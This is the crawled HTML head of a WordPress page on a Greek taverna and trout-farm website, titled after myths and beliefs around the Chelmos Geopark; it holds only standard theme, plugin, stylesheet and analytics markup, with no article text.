

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planitero.com/oi-muthoi-kai-oi-dojasies-gurw-apo-to-gewparko-tou-xelmou/
body_size: 23747
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<link rel="shortcut icon" href="https://planitero.com/wp-content/uploads/2023/12/cropped-favicon.jpg" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Οι Μύθοι και Οι Δοξασίες Γύρω από το Γεωπάρκο του Χελμού &#8211; Πηγές: Ταβέρνα &#8211; Ιχθυοτροφείο πέστροφας</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="el" href="https://planitero.com/oi-muthoi-kai-oi-dojasies-gurw-apo-to-gewparko-tou-xelmou/" />
<link rel="alternate" hreflang="x-default" href="https://planitero.com/oi-muthoi-kai-oi-dojasies-gurw-apo-to-gewparko-tou-xelmou/" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πηγές: Ταβέρνα - Ιχθυοτροφείο πέστροφας" href="https://planitero.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planitero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanitero.com%2Foi-muthoi-kai-oi-dojasies-gurw-apo-to-gewparko-tou-xelmou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planitero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanitero.com%2Foi-muthoi-kai-oi-dojasies-gurw-apo-to-gewparko-tou-xelmou%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://planitero.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://planitero.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://planitero.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://planitero.com/wp-content/plugins/nora-extension/assets/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='plugin-style-css' href='https://planitero.com/wp-content/plugins/nora-extension/assets/css/style.css?ver=1.0.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://planitero.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://planitero.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://planitero.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='nickx-fancybox-css-css' href='https://planitero.com/wp-content/plugins/nora-extension/assets/css/fancybox.css?ver=1' media='all' />
<link rel='stylesheet' id='nickx-fontawesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1' media='all' />
<link rel='stylesheet' id='nickx-front-css-css' href='https://planitero.com/wp-content/plugins/nora-extension/assets/css/nickx-front.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://planitero.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://planitero.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://planitero.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://planitero.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.37.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://planitero.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://planitero.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//planitero.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://planitero.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.31.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='nora-style-css' href='https://planitero.com/wp-content/themes/nora/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='nora-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C600%7CMarcellus%3A300%2C400%2C500%2C600%7CRoboto%3A300%2C400%2C500%2C700&#038;display=swap' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://planitero.com/wp-content/themes/nora/assets/css/bootstrap.min.css?ver=5.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://planitero.com/wp-content/themes/nora/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://planitero.com/wp-content/themes/nora/assets/css/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='custom-css' href='https://planitero.com/wp-content/themes/nora/assets/css/custom.css?ver=1.0.0' media='all' />
<style id='custom-inline-css'>

		#primary .woocommerce.widget_rating_filter ul li a .star-rating span::before, .single-product .woocommerce-product-rating .star-rating span::before, .single-product .commentlist .review .comment-text .star-rating span::before, .testimonial-wrap.testimonial-style-02 .testimonial-info-wrapper .testimonial-info .testimonial-designation, .testimonial-wrap.testimonial-style-02 .testimonial-info-wrapper .testimonial-info .testimonial-author, .item .wpcat-content a:hover .cat_name, .nora-sale span.onsale, #page .blog-style a:hover, footer .main-footer a:hover, .tt-feature-box:hover .tt-feature-box-containt .tt-feature-box-title, .tt-post-meta-wrap div a:hover
		{
            color: #dd3333;
		}
		
		.btn.btn-secondary, .btn-primary::after, .title-wrap.tab-center ul .ui-tabs-tab a:hover, .title-wrap.tab-center ul .ui-tabs-tab.ui-tabs-active a, .right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .button.checkout::before, .footer-style-3 .footer-top .footer-newsletter .news-title::before, .nora-sale span.label, .pagination .page-numbers li .current, .pagination .page-numbers li > a:hover, .pagination .page-numbers li > a:active, .pagination .page-numbers li > a:focus, .section-back-to-top:hover, footer .widget_block input[type='submit']:hover, input[type='submit']:hover, .tt-post-more a:hover::before, .tt-post-more a:focus::before, .tt-post-more a:active::before, .single-product .product .entry-summary .cart-wrap .product-button::after, .page .cart-content-right .checkout-button::after
		{
			background : #dd3333;
		}
		.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .button, .pagination .page-numbers li .current, .pagination .page-numbers li > a:hover, .pagination .page-numbers li > a:active, .pagination .page-numbers li > a:focus
		{ 
			  border-color: #dd3333; 
		}
		.tt-banner .banner-text, .site-wrap .main-navigation ul li a, .head-hamburger-menu svg, .right-header .mini-cart .dropdown-back, .right-header .mini-cart .dropdown-menu-mini-cart .shopping_cart_top .cart-title, .cart-slider .widget_shopping_cart_content p, .section-heading, .tt-post-details .tt-post-title h2 a, .tt-post-meta-wrap div a, .more-comment-wrap .tt-post-more a, .item .wpcat-content a, .tt-feature-box .tt-feature-box-containt .tt-feature-box-title, .ui-tabs-nav .ui-tabs-tab.ui-state-active a, .product .price, #page .blog-style a, .banner-timer .timer-head, .woocommerce.widget .widget-title, footer .footer-newsletter .news-title .widget-title, footer .widget-wrap .widget .widget-title, .single-product .entry-summary .product_title, .single-product .product-estimate .delivery-shipping-wrap span, .woocommerce-tabs ul li a, .related.products h3, .single-product .recent-product .product-section-title, .thumbnail-wrap .timer svg, .thumbnail-wrap .timer p.saleend, .woocommerce-cart .cart-content-left th, .woocommerce-cart .cart-content-left td .amount, .cart-content-right .cart-collaterals .cart_totals h2, .page .site-main a:hover,section.product .product-button, .right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details .quantity .amount, .right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .quantity .total, #gallary_tabs .category-name-wrap li a, #gallary_tabs .category-button a, .testimonial-wrap .testimonial-info-wrapper .testimonial-title, .testimonial-wrap .testimonial-info-wrapper .testimonial-info .testimonial-author, .single-product .product-estimate .delivery-shipping-wrap .estimated-delivery::after, .single-product .product-estimate .delivery-shipping-wrap .free-shipping::after,.single-product .product_meta .sku_wrapper, .single-product .product_meta .posted_in, .single-product .product_meta .tagged_as, .single-categories span, .product a, .single-product .site-main .xs_social_share_widget ul li a span, #review_form_wrapper .comment-respond .comment-reply-title, .single-product .single-product-thumbnail .nora-sale span.onsale, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a, .woocommerce-billing-fields h3, woocommerce-additional-fields h3, .order_review-bg #order_review_heading
		{ 
			color: #222222; 
		}
		.btn-secondary::after, .btn.btn-primary, .right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .button::before, .right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .button.checkout, .ui-tabs-nav .ui-tabs-tab a::before,  #gallary_tabs .category-button a::after, .single-product .product .entry-summary .cart-wrap .product-button, .single-product .single-product-thumbnail .nora-sale span.label, .page .cart-content-right .checkout-button, .woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg #payment .place-order .button
		{
			background : #222222;
		} 
		.title-wrap.tab-center ul .ui-tabs-tab a:hover, .title-wrap.tab-center ul .ui-tabs-tab.ui-tabs-active a, .tt-banner .banner-text a.banner-button, .tt-banner .banner-text.nora-icon-center, .single-product .single-product-thumbnail .nora-sale span.label, h1.title, .page-header .breadcrumbs #crumbs, .page-header .breadcrumbs #crumbs a
		{
			 color: #ffffff; 
		} 
/*# sourceURL=custom-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://planitero.com/wp-content/themes/nora/assets/css/responsive.css?ver=1.0.0' media='all' />
<style id='responsive-inline-css'>
@media (min-width: 1560px) {
				.container{
					max-width: 1560px;
					width:  100%;
				}
			}
/*# sourceURL=responsive-inline-css */
</style>
<link rel='stylesheet' id='nora-woocommerce-style-css' href='https://planitero.com/wp-content/themes/nora/woocommerce.css?ver=1.0.0' media='all' />
<style id='nora-woocommerce-style-inline-css'>
@font-face {
			font-family: "star";
			src: url("https://planitero.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://planitero.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://planitero.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://planitero.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://planitero.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=nora-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://planitero.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1733124610' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://planitero.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-609-css' href='https://planitero.com/wp-content/uploads/elementor/css/post-609.css?ver=1733124610' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://planitero.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.10' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://planitero.com/wp-content/uploads/elementor/css/global.css?ver=1733124610' media='all' />
<link rel='stylesheet' id='elementor-post-1283-css' href='https://planitero.com/wp-content/uploads/elementor/css/post-1283.css?ver=1733126146' media='all' />
<link rel='stylesheet' id='tt-plugin-style-css' href='https://planitero.com/wp-content/plugins/tt-extension/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='tt-plugin-responsive-css' href='https://planitero.com/wp-content/plugins/tt-extension/assets/css/responsive.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=greek&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://planitero.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.14" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://planitero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://planitero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-script-js-extra">
var my_ajax_object = {"ajax_url":"https://planitero.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/nora-extension/assets/js/ajax-script.js?ver=6.9" id="ajax-script-js"></script>
<script src="https://planitero.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://planitero.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://planitero.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="my_loadmore-js-extra">
var nora_loadmore_params = {"ajaxurl":"https://planitero.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"oi-muthoi-kai-oi-dojasies-gurw-apo-to-gewparko-tou-xelmou\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"oi-muthoi-kai-oi-dojasies-gurw-apo-to-gewparko-tou-xelmou\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
//# sourceURL=my_loadmore-js-extra
</script>
<script src="https://planitero.com/wp-content/themes/nora/assets/js/custom-ajax.js?ver=6.9" id="my_loadmore-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MJJQ3B5X" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["planitero.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJJQ3B5X");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script id="tt-ajax-script-js-extra">
var my_ajax_object = {"ajax_url":"https://planitero.com/wp-admin/admin-ajax.php"};
//# sourceURL=tt-ajax-script-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/tt-extension/assets/js/ajax-script.js?ver=6.9" id="tt-ajax-script-js"></script>
<link rel="https://api.w.org/" href="https://planitero.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planitero.com/wp-json/wp/v2/pages/1283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://planitero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel="canonical" href="https://planitero.com/oi-muthoi-kai-oi-dojasies-gurw-apo-to-gewparko-tou-xelmou/" />
<link rel='shortlink' href='https://planitero.com/?p=1283' />
<meta name="generator" content="WPML ver:4.6.14 stt:1,13;" />
<meta name="generator" content="Redux 4.4.15" /><meta name="generator" content="Site Kit by Google 1.140.0" />    <style>
    .quantity input::-webkit-outer-spin-button,
    .quantity input::-webkit-inner-spin-button {
        display: none;
        margin: 0;
    }
    .quantity input.qty {
        appearance: textfield;
        -webkit-appearance: none;
        -moz-appearance: textfield;
    }
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://planitero.com/wp-content/uploads/2023/12/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://planitero.com/wp-content/uploads/2023/12/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://planitero.com/wp-content/uploads/2023/12/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://planitero.com/wp-content/uploads/2023/12/cropped-favicon-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<script>
		jQuery(document).ready(function($){

})	</script>
				<style id="wp-custom-css">
			skip-link screen-reader-text" href="#primary {
	display:none;
}
svg.feather.feather-shopping-bag {
	display:none;
}


div.basket-item-count {
	display:none;
}

span#mini-cart-count {
	display:none;
}

.navbar-woocommerce a {
    font-size: 13px;
    color: #444;
    display: none;
}

.right-header .mini-cart .dropdown-back .basket-item-count #mini-cart-count {
    display: none;
}
		</style>
